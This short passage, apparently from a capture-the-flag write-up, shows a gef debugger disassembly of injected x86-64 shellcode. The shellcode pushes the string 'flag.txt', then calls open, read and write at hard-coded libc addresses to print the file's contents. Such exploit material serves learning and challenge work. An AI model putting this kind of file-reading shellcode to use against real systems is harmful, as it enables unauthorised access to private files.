 gef➤  x/17i 0x0000000066660000
0x66660000:  movabs rax,0x7478742e67616c66
0x6666000a:  push   0x0
0x6666000c:  push   rax
0x6666000d:  mov    rsi,0x0
0x66660014:  mov    rdi,rsp
0x66660017:  movabs rax,0x7fcbcdcabc40
0x66660021:  call   rax
0x66660023:  mov    rdi,rax
0x66660026:  mov    rsi,rsp
0x66660029:  mov    rdx,0x30
0x66660030:  movabs rax,0x7fcbcdcac070
0x6666003a:  call   rax
0x6666003c:  mov    rdi,0x1
0x66660043:  mov    rsi,rsp
0x66660046:  mov    rdx,0x30
0x6666004d:  movabs rax,0x7fcbcdcac140
0x66660057:  call   rax
gef➤